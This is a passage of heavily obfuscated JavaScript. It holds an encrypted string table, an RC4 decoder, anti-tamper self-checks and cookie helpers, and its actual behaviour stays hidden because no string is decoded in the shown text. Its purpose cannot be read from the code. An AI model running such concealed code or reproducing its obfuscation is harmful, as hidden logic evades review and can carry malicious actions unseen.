6b\x57\x6c\x50\x43\x73\x4d\x4b\x65\x77\x6f\x59\x3d','\x56\x57\x50\x44\x68\x38\x4b\x76\x77\x37\x50\x43\x6c\x47\x76\x44\x6a\x77\x30\x3d','\x77\x37\x54\x44\x6d\x54\x34\x3d','\x57\x63\x4b\x48\x77\x70\x44\x43\x6f\x48\x39\x31\x50\x38\x4b\x50\x53\x4d\x4b\x6c\x77\x37\x58\x43\x72\x6a\x72\x43\x6a\x4d\x4f\x70\x53\x30\x54\x43\x68\x52\x37\x43\x70\x63\x4b\x41\x77\x70\x64\x70\x53\x4d\x4f\x4a\x4c\x79\x56\x30\x56\x56\x73\x37\x56\x73\x4f\x45\x43\x41\x3d\x3d','\x77\x35\x6f\x38\x77\x37\x6a\x44\x6a\x38\x4b\x73\x49\x44\x41\x3d','\x4f\x6c\x4e\x72\x4d\x4d\x4b\x6b\x77\x37\x34\x3d','\x46\x38\x4f\x6a\x77\x34\x30\x3d','\x77\x34\x4d\x2b\x77\x36\x6e\x44\x6a\x63\x4b\x39\x41\x51\x6c\x2f\x77\x71\x51\x4d\x4d\x57\x35\x2b\x56\x6e\x50\x44\x75\x38\x4b\x59\x77\x71\x54\x44\x71\x63\x4f\x43\x77\x35\x51\x76\x58\x6e\x76\x43\x6e\x38\x4f\x54\x77\x37\x56\x61\x77\x72\x76\x43\x74\x73\x4b\x56\x4e\x73\x4b\x32\x63\x63\x4b\x45\x62\x51\x3d\x3d','\x4e\x47\x67\x39\x55\x69\x64\x37','\x77\x37\x44\x44\x73\x57\x63\x3d','\x4d\x38\x4f\x76\x77\x37\x4d\x3d','\x77\x36\x37\x43\x71\x38\x4f\x78\x4b\x31\x62\x43\x6c\x6a\x48\x44\x69\x55\x56\x59\x55\x77\x3d\x3d','\x4e\x63\x4b\x49\x77\x70\x48\x44\x72\x4d\x4f\x77\x4e\x4d\x4b\x63\x50\x67\x3d\x3d','\x51\x73\x4b\x6d\x53\x67\x3d\x3d','\x77\x34\x33\x43\x6e\x38\x4f\x45\x77\x34\x44\x43\x70\x79\x6b\x67\x57\x38\x4f\x68\x62\x67\x3d\x3d','\x77\x34\x59\x68\x77\x37\x6e\x44\x6d\x4d\x4b\x56\x43\x44\x4e\x30\x77\x71\x67\x3d','\x4e\x47\x6b\x2f\x43\x41\x3d\x3d','\x77\x34\x73\x63\x64\x73\x4b\x39\x77\x37\x67\x33','\x77\x35\x41\x55\x77\x37\x2f\x44\x72\x41\x3d\x3d','\x43\x67\x42\x75\x55\x6a\x37\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x6a\x73\x4b\x6d\x77\x36\x44\x44\x67\x63\x4b\x72\x65\x77\x3d\x3d','\x77\x35\x6e\x43\x6d\x4d\x4b\x6c','\x77\x36\x38\x68\x4b\x51\x3d\x3d','\x47\x57\x52\x39','\x77\x37\x4c\x43\x6f\x73\x4f\x71\x4b\x30\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x4e\x36\x41\x77\x3d\x3d','\x77\x37\x42\x42\x77\x70\x73\x3d','\x77\x35\x62\x44\x69\x6d\x30\x3d','\x77\x72\x6f\x2f\x77\x36\x48\x44\x6a\x4d\x4b\x56\x77\x35\x50\x44\x72\x68\x6a\x44\x70\x38\x4f\x6e\x64\x73\x4f\x36\x77\x71\x33\x43\x67\x69\x54\x43\x6c\x41\x3d\x3d','\x58\x63\x4b\x45\x77\x72\x62\x43\x73\x32\x52\x79\x44\x73\x4b\x4e','\x43\x63\x4b\x2b\x77\x70\x49\x3d','\x52\x6e\x41\x4e\x43\x67\x3d\x3d','\x48\x6d\x50\x44\x6f\x73\x4b\x34\x62\x73\x4b\x4f\x41\x43\x4a\x4c','\x77\x70\x54\x44\x67\x47\x4c\x43\x6d\x52\x62\x44\x6e\x77\x3d\x3d','\x50\x63\x4b\x63\x77\x6f\x6e\x44\x70\x73\x4f\x6a\x50\x4d\x4b\x48\x50\x38\x4f\x42\x77\x6f\x77\x69\x58\x4d\x4b\x45\x59\x79\x50\x44\x69\x41\x3d\x3d','\x77\x6f\x66\x44\x6d\x57\x66\x43\x6e\x77\x63\x3d','\x77\x37\x42\x71\x77\x72\x70\x32\x46\x30\x51\x3d','\x77\x6f\x49\x62\x4a\x33\x62\x43\x75\x6c\x54\x44\x6e\x38\x4f\x6c\x77\x34\x6c\x51\x77\x71\x77\x4f\x77\x70\x50\x44\x6c\x41\x6a\x44\x74\x38\x4f\x44','\x77\x34\x4e\x54\x77\x6f\x5a\x66\x4b\x77\x3d\x3d','\x77\x35\x49\x69\x77\x36\x7a\x44\x70\x4d\x4b\x31\x41\x6a\x4d\x3d','\x77\x37\x63\x4f\x45\x4d\x4b\x58\x5a\x55\x56\x34\x77\x6f\x4c\x43\x6e\x67\x46\x42\x77\x71\x4c\x44\x6f\x55\x34\x59\x5a\x63\x4b\x72\x55\x73\x4f\x2f\x4e\x54\x56\x79\x77\x71\x41\x59\x77\x6f\x4d\x41\x54\x51\x3d\x3d','\x59\x38\x4b\x6d\x77\x36\x44\x44\x70\x63\x4b\x76','\x77\x37\x5a\x6a\x77\x71\x46\x31\x45\x56\x6a\x44\x6c\x41\x3d\x3d','\x53\x38\x4b\x47\x44\x4d\x4f\x68\x59\x4d\x4b\x65','\x77\x34\x6f\x51\x77\x37\x72\x44\x73\x58\x30\x42\x59\x32\x70\x67\x77\x37\x6b\x62\x77\x34\x42\x4f\x77\x71\x34\x7a\x77\x34\x33\x44\x76\x4d\x4f\x30','\x53\x32\x6a\x43\x75\x78\x6e\x43\x70\x51\x3d\x3d','\x77\x35\x51\x64\x77\x36\x33\x44\x72\x48\x77\x50\x5a\x57\x67\x3d','\x44\x55\x6b\x6c\x50\x38\x4f\x70\x77\x34\x66\x43\x68\x78\x55\x69\x53\x32\x67\x33\x5a\x6a\x62\x43\x6f\x63\x4b\x54\x77\x6f\x46\x6e\x49\x67\x3d\x3d','\x77\x37\x41\x35\x77\x36\x4c\x44\x68\x73\x4b\x4a\x77\x35\x58\x44\x72\x46\x33\x44\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x68\x38\x4b\x30\x77\x37\x2f\x44\x6b\x38\x4b\x72\x65\x63\x4f\x46','\x58\x48\x4d\x52\x41\x38\x4b\x4e\x64\x63\x4b\x34\x77\x71\x77\x4a\x53\x38\x4b\x2b\x52\x38\x4f\x6e\x77\x37\x34\x30\x77\x36\x46\x56','\x77\x72\x2f\x44\x6e\x6e\x6f\x59\x61\x63\x4b\x54\x77\x72\x41\x2f\x77\x6f\x44\x43\x73\x73\x4b\x66\x4d\x73\x4f\x34','\x77\x70\x76\x44\x68\x57\x63\x43\x61\x38\x4b\x46','\x49\x56\x4e\x6e\x50\x4d\x4b\x35\x77\x36\x4c\x44\x67\x56\x70\x56','\x43\x43\x78\x51\x41\x4d\x4b\x55\x5a\x67\x3d\x3d','\x77\x37\x62\x43\x69\x73\x4f\x61\x77\x34\x6a\x43\x71\x6a\x67\x62\x54\x77\x3d\x3d','\x77\x72\x4c\x44\x76\x67\x37\x43\x73\x41\x73\x32','\x77\x70\x34\x74\x41\x38\x4f\x2b\x77\x70\x35\x44\x4f\x38\x4f\x2b\x77\x6f\x58\x43\x67\x63\x4f\x64','\x77\x36\x49\x6b\x77\x36\x6e\x44\x6b\x63\x4b\x50\x77\x34\x38\x3d','\x77\x36\x51\x30\x77\x37\x4c\x44\x6a\x63\x4b\x57\x77\x35\x6b\x3d','\x77\x35\x33\x43\x75\x63\x4b\x2f\x56\x47\x6b\x32','\x50\x4d\x4f\x41\x77\x35\x49\x56\x58\x6d\x30\x3d','\x57\x54\x30\x4b\x77\x37\x55\x74\x77\x71\x34\x3d','\x77\x35\x31\x54\x46\x57\x50\x44\x71\x67\x3d\x3d','\x43\x42\x39\x2b','\x77\x71\x58\x43\x67\x73\x4f\x71\x53\x73\x4b\x6a\x77\x36\x73\x3d','\x77\x72\x50\x43\x6d\x38\x4f\x6c\x57\x4d\x4b\x6c\x77\x37\x45\x3d','\x53\x4d\x4b\x56\x50\x6e\x6e\x43\x6a\x6e\x5a\x4b\x77\x72\x44\x44\x69\x77\x3d\x3d','\x77\x37\x5a\x36\x77\x72\x4a\x30\x45\x56\x6a\x44\x6f\x33\x76\x44\x6b\x58\x6a\x43\x6e\x4d\x4f\x45','\x63\x30\x41\x4b\x44\x63\x4b\x44\x63\x38\x4b\x54\x77\x71\x51\x51\x54\x63\x4b\x2b','\x43\x30\x56\x66\x77\x70\x48\x43\x6f\x63\x4b\x74\x44\x4d\x4b\x43\x77\x72\x58\x44\x74\x58\x64\x70\x53\x51\x3d\x3d','\x77\x35\x46\x64\x77\x6f\x64\x72\x4f\x79\x4c\x43\x76\x58\x7a\x43\x6a\x63\x4f\x73\x77\x36\x4d\x74\x50\x69\x33\x43\x6e\x67\x48\x44\x70\x63\x4f\x74\x77\x35\x50\x43\x6d\x63\x4b\x4a\x77\x70\x66\x44\x71\x67\x3d\x3d','\x57\x4d\x4b\x62\x53\x6c\x6a\x43\x76\x4d\x4b\x65\x77\x70\x78\x63\x77\x35\x58\x43\x70\x4d\x4b\x50\x77\x71\x33\x44\x6a\x63\x4b\x36\x4b\x46\x62\x44\x6b\x6b\x6e\x44\x6b\x6e\x64\x35\x59\x67\x3d\x3d','\x77\x34\x50\x44\x6f\x79\x62\x44\x70\x63\x4f\x71\x59\x51\x3d\x3d','\x4d\x6c\x6c\x6d\x49\x73\x4b\x39\x77\x37\x50\x44\x75\x6e\x77\x33\x77\x34\x6a\x43\x71\x73\x4b\x55\x77\x37\x49\x55\x77\x72\x2f\x43\x6e\x6b\x55\x49\x4c\x63\x4b\x76\x77\x36\x30\x35\x77\x35\x37\x43\x68\x63\x4f\x70\x77\x34\x73\x67\x77\x6f\x2f\x43\x74\x4d\x4f\x4d','\x51\x73\x4b\x62\x43\x38\x4f\x31\x59\x4d\x4b\x46','\x77\x36\x77\x4e\x77\x36\x76\x44\x6a\x38\x4b\x32\x43\x79\x52\x7a\x77\x71\x6f\x64\x66\x6c\x68\x6a\x55\x57\x54\x44\x71\x73\x4b\x6e\x77\x72\x62\x43\x6c\x73\x4f\x4e\x77\x34\x6b\x3d','\x59\x38\x4b\x6e\x54\x45\x48\x43\x74\x4d\x4b\x56\x77\x70\x74\x64\x77\x70\x62\x44\x6e\x38\x4b\x6c\x77\x6f\x33\x44\x71\x38\x4b\x36\x47\x30\x44\x44\x6c\x55\x7a\x44\x68\x6e\x39\x39\x59\x31\x37\x44\x6b\x63\x4b\x68\x77\x36\x52\x51\x77\x72\x41\x30\x66\x73\x4b\x48\x45\x69\x41\x66\x4a\x4d\x4f\x65\x77\x35\x67\x3d','\x77\x70\x62\x43\x6d\x38\x4b\x6c\x4e\x73\x4b\x34\x77\x37\x41\x4e\x77\x37\x6a\x43\x68\x44\x68\x59\x50\x43\x52\x66\x77\x36\x37\x43\x72\x6c\x6f\x4d\x77\x6f\x2f\x43\x6d\x73\x4b\x70\x77\x37\x78\x79\x77\x37\x70\x75\x77\x72\x66\x43\x71\x73\x4b\x34','\x77\x34\x4a\x52\x48\x33\x4c\x44\x72\x6d\x38\x55\x51\x53\x4d\x4e\x77\x71\x77\x6c\x77\x70\x4c\x43\x6c\x51\x34\x3d','\x77\x35\x62\x44\x6f\x56\x41\x43\x51\x4d\x4b\x44\x77\x6f\x55\x3d','\x61\x63\x4b\x33\x77\x72\x37\x44\x67\x69\x50\x43\x6c\x46\x66\x44\x68\x73\x4f\x79\x77\x70\x78\x4a\x77\x37\x74\x44\x4d\x41\x3d\x3d','\x77\x36\x4e\x33\x77\x72\x31\x68\x44\x45\x55\x3d','\x77\x71\x55\x38\x77\x37\x55\x78\x48\x6a\x6f\x52','\x77\x70\x62\x44\x6c\x47\x54\x43\x69\x41\x50\x44\x67\x47\x33\x44\x6e\x63\x4f\x66\x77\x71\x4d\x51\x77\x71\x77\x30\x51\x77\x3d\x3d','\x66\x73\x4b\x70\x77\x72\x37\x44\x67\x79\x66\x43\x69\x77\x6f\x3d','\x77\x36\x51\x33\x77\x37\x37\x44\x71\x38\x4b\x6e\x48\x44\x4e\x33\x77\x72\x34\x55\x64\x51\x3d\x3d','\x4e\x4d\x4b\x33\x77\x70\x4d\x68\x77\x71\x73\x48','\x77\x34\x45\x33\x77\x36\x33\x44\x6e\x38\x4b\x39\x48\x54\x4d\x79\x77\x37\x73\x65\x66\x79\x41\x35','\x77\x34\x45\x4a\x77\x36\x58\x44\x71\x32\x34\x54','\x55\x38\x4b\x4e\x57\x67\x3d\x3d','\x77\x35\x58\x43\x6c\x4d\x4b\x75\x4e\x38\x4b\x47\x77\x37\x30\x71\x77\x37\x54\x43\x68\x79\x30\x4a\x59\x44\x42\x47\x77\x37\x58\x43\x6f\x30\x73\x47','\x77\x72\x37\x44\x75\x69\x6a\x43\x6d\x6c\x73\x3d','\x52\x73\x4b\x4b\x77\x6f\x59\x3d','\x77\x35\x66\x44\x72\x55\x77\x56\x52\x73\x4b\x62\x77\x34\x58\x44\x69\x38\x4f\x46\x4a\x4d\x4b\x77\x77\x35\x4e\x39\x77\x35\x6f\x35\x77\x72\x52\x76','\x56\x6d\x7a\x44\x6a\x38\x4b\x2f\x77\x37\x41\x3d','\x65\x38\x4b\x6d\x77\x37\x72\x44\x75\x63\x4b\x74\x77\x35\x4e\x54\x77\x70\x66\x43\x68\x79\x31\x7a\x77\x35\x48\x43\x68\x73\x4b\x4e\x77\x35\x41\x55\x48\x4d\x4f\x39','\x44\x46\x70\x48\x77\x70\x50\x43\x75\x4d\x4b\x34\x45\x4d\x4b\x63','\x61\x63\x4b\x70\x57\x56\x33\x43\x76\x73\x4b\x52\x77\x6f\x46\x47\x77\x34\x72\x44\x6c\x63\x4b\x70\x77\x70\x72\x44\x71\x38\x4b\x56\x44\x77\x3d\x3d','\x61\x38\x4b\x6a\x77\x72\x6a\x44\x6b\x7a\x62\x43\x69\x77\x3d\x3d','\x44\x73\x4f\x41\x46\x32\x4e\x59','\x65\x38\x4b\x6d\x77\x37\x72\x44\x75\x63\x4b\x74\x77\x35\x4e\x54\x77\x70\x66\x43\x68\x79\x31\x7a\x77\x34\x37\x43\x6e\x63\x4b\x67\x77\x35\x6b\x57\x47\x38\x4f\x6e\x77\x72\x54\x44\x6e\x67\x3d\x3d','\x77\x72\x49\x68\x77\x36\x30\x33\x41\x7a\x73\x3d','\x77\x70\x33\x44\x6b\x6d\x41\x66\x65\x73\x4b\x56\x77\x70\x77\x5a\x77\x6f\x33\x43\x74\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x78\x48\x43\x71\x68\x67\x6b\x77\x6f\x6e\x44\x74\x45\x72\x43\x71\x54\x6b\x47\x4d\x73\x4b\x61\x77\x36\x6e\x44\x6d\x6b\x78\x70\x77\x72\x50\x44\x74\x7a\x76\x44\x6c\x38\x4b\x41','\x45\x51\x35\x67\x54\x6a\x63\x3d','\x77\x34\x2f\x43\x68\x63\x4f\x69','\x77\x71\x59\x30\x47\x63\x4f\x56\x46\x73\x4b\x43\x77\x37\x74\x34','\x49\x6a\x5a\x54\x46\x73\x4b\x44\x59\x54\x56\x4b\x77\x35\x51\x36\x77\x6f\x51\x64\x77\x35\x4a\x2b\x4f\x38\x4b\x4e\x44\x51\x66\x44\x75\x73\x4b\x38\x64\x54\x54\x43\x6b\x63\x4f\x53\x54\x63\x4f\x6a','\x4a\x38\x4b\x75\x77\x70\x59\x6e\x77\x72\x6f\x3d','\x53\x63\x4b\x57\x44\x38\x4f\x6b\x63\x63\x4b\x45\x77\x37\x55\x3d','\x5a\x63\x4b\x2b\x77\x71\x6a\x44\x6b\x77\x3d\x3d','\x4c\x6e\x6b\x68\x48\x73\x4b\x46\x56\x38\x4f\x51','\x77\x34\x58\x43\x6e\x38\x4f\x63\x77\x34\x37\x43\x73\x43\x51\x3d','\x77\x71\x41\x77\x77\x36\x6f\x67\x47\x44\x39\x61\x77\x6f\x39\x6f\x77\x71\x78\x50\x77\x72\x30\x4c\x77\x34\x51\x4e\x77\x36\x62\x44\x75\x56\x42\x2b\x77\x37\x67\x3d','\x77\x70\x6f\x62\x50\x57\x72\x43\x75\x41\x3d\x3d','\x77\x72\x30\x34\x4e\x77\x3d\x3d','\x77\x34\x62\x43\x6a\x38\x4f\x47\x77\x34\x7a\x43\x74\x68\x73\x64\x52\x73\x4f\x6c\x59\x77\x3d\x3d','\x77\x35\x66\x44\x72\x55\x77\x56\x52\x73\x4b\x62\x77\x34\x58\x44\x6b\x4d\x4f\x66\x41\x38\x4b\x68\x77\x35\x4e\x63\x77\x35\x45\x33\x77\x37\x73\x75\x4a\x4d\x4f\x75\x77\x6f\x4c\x44\x71\x77\x3d\x3d','\x51\x63\x4b\x67\x65\x51\x3d\x3d','\x77\x37\x54\x43\x72\x38\x4f\x4b\x77\x36\x54\x43\x6e\x33\x6c\x49\x4b\x38\x4f\x53\x77\x35\x55\x4d','\x77\x36\x34\x47\x43\x4d\x4b\x61\x62\x56\x4d\x69\x77\x72\x72\x43\x69\x55\x31\x32\x77\x6f\x4c\x44\x68\x6b\x77\x66\x62\x38\x4b\x39\x44\x73\x4f\x36\x50\x6a\x78\x57\x77\x72\x73\x65\x77\x34\x70\x59\x42\x63\x4b\x4f','\x4d\x30\x35\x73\x4a\x4d\x4b\x6b\x77\x36\x55\x3d'];(function(_0x3ae42a,_0x1d057c){var _0x3a55e2=function(_0x320c98){while(--_0x320c98){_0x3ae42a['\x70\x75\x73\x68'](_0x3ae42a['\x73\x68\x69\x66\x74']());}};var _0x43ee1f=function(){var _0x1cb35e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xe217bc,_0x1b2bdc,_0x5f26e7,_0x386e96){_0x386e96=_0x386e96||{};var _0x1972ff=_0x1b2bdc+'\x3d'+_0x5f26e7;var _0x5d2332=0x0;for(var _0x5d2332=0x0,_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];_0x5d2332<_0x2ff1a6;_0x5d2332++){var _0x273485=_0xe217bc[_0x5d2332];_0x1972ff+='\x3b\x20'+_0x273485;var _0x4eb1f0=_0xe217bc[_0x273485];_0xe217bc['\x70\x75\x73\x68'](_0x4eb1f0);_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];if(_0x4eb1f0!==!![]){_0x1972ff+='\x3d'+_0x4eb1f0;}}_0x386e96['\x63\x6f\x6f\x6b\x69\x65']=_0x1972ff;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x329437,_0x1a94a7){_0x329437=_0x329437||function(_0x20ea30){return _0x20ea30;};var _0x569eaf=_0x329437(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1a94a7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c7ffc=function(_0x16da89,_0x40eb90){_0x16da89(++_0x40eb90);};_0x3c7ffc(_0x3a55e2,_0x1d057c);return _0x569eaf?decodeURIComponent(_0x569eaf[0x1]):undefined;}};var _0xdd38f5=function(){var _0x32a36a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x32a36a['\x74\x65\x73\x74'](_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xdd38f5;var _0x2eaec6='';var _0x2ab58d=_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ab58d){_0x1cb35e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ab58d){_0x2eaec6=_0x1cb35e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43ee1f();}(_0xf3c5,0x6c));var _0x5f3c=function(_0x3ae42a,_0x1d057c){_0x3ae42a=_0x3ae42a-0x0;var _0x3a55e2=_0xf3c5[_0x3ae42a];if(_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f6d15=function(){return this;};var _0x43ee1f=_0x2f6d15();var _0x1cb35e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43ee1f['\x61\x74\x6f\x62']||(_0x43ee1f['\x61\x74\x6f\x62']=function(_0xe217bc){var _0x1b2bdc=String(_0xe217bc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f26e7=0x0,_0x386e96,_0x1972ff,_0x3a22e5=0x0,_0x5d2332='';_0x1972ff=_0x1b2bdc['\x63\x68\x61\x72\x41\x74'](_0x3a22e5++);~_0x1972ff&&(_0x386e96=_0x5f26e7%0x4?_0x386e96*0x40+_0x1972ff:_0x1972ff,_0x5f26e7++%0x4)?_0x5d2332+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x386e96>>(-0x2*_0x5f26e7&0x6)):0x0){_0x1972ff=_0x1cb35e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1972ff);}return _0x5d2332;});}());var _0x2ff1a6=function(_0x273485,_0x4eb1f0){var _0x329437=[],_0x1a94a7=0x0,_0x20ea30,_0x569eaf='',_0x3c7ffc='';_0x273485=atob(_0x273485);for(var _0x16da89=0x0,_0x40eb90=_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x16da89<_0x40eb90;_0x16da89++){_0x3c7ffc+='\x25'+('\x30\x30'+_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16da89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x273485=decodeURIComponent(_0x3c7ffc);for(var _0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x329437[_0xdd38f5]=_0xdd38f5;}for(_0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5]+_0x4eb1f0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdd38f5%_0x4eb1f0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;}_0xdd38f5=0x0;_0x1a94a7=0x0;for(var _0x32a36a=0x0;_0x32a36a<_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x32a36a++){_0xdd38f5=(_0xdd38f5+0x1)%0x100;_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5])%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;_0x569eaf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32a36a)^_0x329437[(_0x329437[_0xdd38f5]+_0x329437[_0x1a94a7])%0x100]);}return _0x569eaf;};_0x5f3c['\x72\x63\x34']=_0x2ff1a6;_0x5f3c['\x64\x61\x74\x61']={};_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2eaec6=_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a];if(_0x2eaec6===undefined){if(_0x5f3c['\x6f\x6e\x63\x65']===undefined){var _0x2ab58d=function(_0x5dffc4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dffc4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34bb75=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34bb75['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x171767){if(!Boolean(~_0x171767)){return _0x171767;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x388721){for(var _0x401a5c=0x0,_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x401a5c<_0x7b833c;_0x401a5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x388721(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ab58d(_0x5f3c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5f3c['\x6f\x6e\x63\x65']=!![];}_0x3a55e2=_0x5f3c['\x72\x63\x34'](_0x3a55e2,_0x1d057c);_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a]=_0x3a55e2;}else{_0x3a55e2=_0x2eaec6;}return _0x3a55e2;};(function(){var _0x3e13af=function(){var _0x3ae42a=!![];return function(_0x1d057c,_0x3a55e2){var _0x320c98=_0x3ae42a?function(){if(_0x3a55e2){var _0xaef10=_0x3a55e2['\x61\x70\x70\x6c\x79'](_0x1d057c,arguments);_0x3a55e2=null;return _0xaef10;}}:function(){};_0x3ae42a=![];return _0x320c98;};}();var _0x82b20={'\x69\x71\x6c':function _0x384aed(_0x9d7207,_0x226e66){return _0x9d7207(_0x226e66);},'\x6e\x46\x59':function _0x1e0240(_0x8be1bb,_0x4d011f){return _0x8be1bb<_0x4d011f;},'\x56\x47\x6d':function _0x577b8d(_0x5bc0d5,_0xd0e67e){return _0x5bc0d5+_0xd0e67e;},'\x5a\x43\x6d':function _0x4b57f3(_0x5a9f46){return _0x5a9f46();},'\x4e\x6d\x66':function _0x41dc22(_0x2a8a2a,_0x31b83c){return _0x2a8a2a!==_0x31b83c;},'\x75\x71\x70':function _0x11a9d6(_0x8470e5,_0x33af1f){return _0x8470e5/_0x33af1f;},'\x63\x61\x58':function _0x5b60f1(_0x534076,_0x485407){return _0x534076===_0x485407;},'\x73\x71\x58':function _0x45d53c(_0x3cf03b,_0x4cebe8){return _0x3cf03b%_0x4cebe8;},'\x65\x78\x65':function _0x4863bc(_0x3ed469,_0x450efa){return _0x3ed469(_0x450efa);},'\x41\x65\x6d':function _0x420608(_0x3cc64c,_0x50fcaf){return _0x3cc64c>_0x50fcaf;},'\x70\x78\x5a':function _0x5d83e9(_0x17d13e,_0x562704){return _0x17d13e!==_0x562704;},'\x72\x6f\x69':function _0x2eae19(_0x3dac94,_0x151a85){return _0x3dac94+_0x151a85;},'\x45\x6e\x65':function _0x421bf8(_0x5e3104,_0x4edfa8){return _0x5e3104===_0x4edfa8;},'\x76\x51\x46':function _0x5a0875(_0x3fe436,_0x3c4e9f){return _0x3fe436(_0x3c4e9f);},'\x67\x56\x64':function _0x438976(_0x434aac,_0x381ae9){return _0x434aac+_0x381ae9;},'\x76\x74\x4f':function _0x583d40(_0x5f4e47,_0x113a94){return _0x5f4e47(_0x113a94);},'\x5a\x68\x74':function _0x350294(_0x362ae7,_0x2d2244){return _0x362ae7+_0x2d2244;},'\x52\x64\x79':function _0x574efe(_0x1dd7bc,_0x33f1e2){return 